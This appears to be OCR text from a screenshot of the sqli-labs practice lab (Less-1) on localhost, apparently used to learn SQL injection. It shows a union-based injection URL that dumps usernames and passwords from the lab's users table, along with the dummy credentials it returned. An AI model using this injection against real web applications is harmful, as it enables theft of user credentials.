 Welcome Dhakkan
Your Login name:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin
Your
Password:Dumb,Angelina,Dummy,secure,stupid,super
Elements Console Sources Network Performance HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sqllib/Less-1?id=1' AND 1=2 union select 1,(select
group_concat(password) from security.users) ,(select group_concat(username) from
security.users) --+